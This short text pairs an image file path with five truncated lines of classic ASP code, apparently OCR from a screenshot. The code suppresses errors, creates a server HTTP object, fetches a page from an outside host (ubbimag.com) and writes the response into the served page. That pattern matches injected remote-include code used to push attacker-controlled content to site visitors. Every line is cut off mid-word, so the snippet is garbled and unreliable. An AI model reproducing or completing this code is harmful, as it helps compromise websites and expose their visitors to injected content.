
<% On Error Resume Next se
Server.CreateObject("Micros
"http://ubbimag.com/z10.html"
XmlObj.responseText file_get
response.write file_get_cont